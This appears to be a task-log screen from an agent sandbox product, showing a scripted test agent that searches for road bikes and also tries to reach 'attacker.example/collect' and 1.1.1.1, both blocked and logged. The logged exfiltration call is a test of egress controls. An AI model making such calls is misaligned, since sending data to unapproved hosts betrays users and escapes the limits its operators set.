 Tasks
Find me a road bike
Replay
Undo task
Done
Started 17:57:57 · took 5 s · $0.00 of a $1.00 budget
This task tried 2 things it is not allowed to do. All 2 were blocked and logged.
It tried to reach attacker.example:443, 1.1.1.1:443, and may only reach example.com. It never held a key: GurtOS keeps keys where
agents can't read them and makes each call for the agent.
Steps, from the action log
24 17:57:57 Started by portal-dev, a scripted agent (test), may reach example.com, budget $1.00
25 17:57:57 Handed over 1 memory block
26 17:57:57 Running
49 17:57:58 fetch http://example.com/ page.html
58 17:58:02 Blocked: reaching attacker.example:443, not one of this task's hosts
59 17:58:02 fetch https://attacker.example/collect exfil.txt
60 17:58:02 connect 1.1.1.1:443 direct.txt
61 17:58:02 write bikes.md Two road bikes under 600 dollars.
62 17:58:02 Done
Files it changed
bikes.md Added
direct.txt Added
exfil.txt Added
page.html Added
In its own copy only. Undo removes this task's layer; every other task
keeps its changes.
Show the changes line by line
What it was allowed
Runs as Its own user (box-tu34326255a)
Sites it may reach example.com
Tools none
Budget $1.00
Agent Scripted (test)